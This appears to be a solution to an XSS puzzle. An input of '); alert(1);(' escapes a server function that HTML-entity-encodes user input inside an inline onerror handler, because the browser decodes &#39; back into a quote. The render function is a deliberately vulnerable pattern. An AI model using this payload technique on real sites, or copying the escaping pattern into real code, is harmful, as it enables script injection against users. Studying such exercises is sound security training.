 input code length: 15
1 '); alert(1);('
html
<img src onerror="console.error('&#39;); alert(1);(&#39;')">
server code
1 function render (input) {
2   function escapeHtml(s) {
3     return s.replace(/&/g, '&amp;')
4             .replace(/'/g, '&#39;')
5             .replace(/"/g, '&quot;')
6             .replace(/</g, '&lt;')
7             .replace(/>/g, '&gt;')
8             .replace(/\//g, '&#x2f;')
9   }
10   return `<img src
onerror="console.error('${escapeHtml(input)}')">`
11 }